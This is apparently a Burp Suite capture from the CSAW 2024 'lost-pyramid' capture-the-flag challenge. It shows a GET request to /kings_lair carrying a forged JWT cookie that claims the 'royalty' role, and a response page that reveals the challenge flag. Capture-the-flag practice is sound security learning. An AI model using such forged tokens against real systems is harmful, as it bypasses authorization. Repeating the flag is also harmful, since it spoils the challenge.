 Request
Pretty Raw Hex
\n
1 GET /kings_lair HTTP/1.1
2 Host: lost-pyramid.ctf.csaw.io
3 Cookie: pyramid=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJST0xFIjoicm95YWx0eSIsIkNVUlJFTlRfREFURSI6IjAzXzA3
XzEzNDFfQkMiLCJleHAiOjk2MzMzNzI0MzA1fQ.kwoauRE5hkPr4O28YNMsislc7ua3Kc8ptiig1xRR7IQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://lost-pyramid.ctf.csaw.io/hallway
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 07 Sep 2024 15:51:51 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 612
7
8 <html>
9 <head>
10 <style>
11 body{
12 margin:0;
13 height:100vh;
14 background-image:url('/static/lair.webp');
15 background-size:cover;
16 background-position:center;
17 background-repeat:no-repeat;
18 font-family:Arial,sans-serif;
19 color:white;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <h1>
csawctf{$$king$_confusion$$$}
</h1>
28 </html>